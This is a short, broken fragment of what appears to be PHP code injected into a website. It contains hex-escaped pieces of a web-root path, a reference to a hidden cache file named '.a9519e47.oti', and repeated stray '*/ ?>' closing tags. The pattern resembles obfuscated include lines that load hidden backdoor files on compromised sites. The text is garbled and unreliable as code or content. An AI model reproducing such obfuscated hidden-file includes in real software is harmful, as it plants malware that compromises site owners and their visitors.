
e1031565.ot\x69"); ?> */ ?> 440b*/ ?> d440b*/ ?> d440b*/ ?>
x6cic_htm\x6c/52ihw4d/cache/.a9519e47.oti"); ?> b*/ ?> 0b*/ ?> de